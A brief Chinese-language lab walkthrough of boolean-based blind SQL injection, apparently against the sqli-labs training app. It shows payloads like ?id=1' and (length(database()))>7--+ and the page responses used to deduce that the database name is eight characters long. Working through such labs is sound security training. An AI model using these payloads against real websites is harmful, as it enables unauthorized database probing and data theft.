 • 举例：数据库名为：security
and (length(database()))>7 → 有回显，说明数据库名长度 > 7
and (length(database()))>8 → 无回显，说明数据库名长度 < 8
and (length(database()))=8 → 有回显，说明数据库名长度 = 8通过改
变n和m获取数据库的字符
/?id=1' and (length(database()))>7--+
Welcome Dhakkan
有回显
Your Login name:Dumb
Your Password:Dumb
?id=1' and (length(database()))>8--+
没有回显 Welcome Dhakkan
?id=1' and (length(database()))=8--+
Welcome Dhakkan
有回显
Your Login name:Dumb
Your Password:Dumb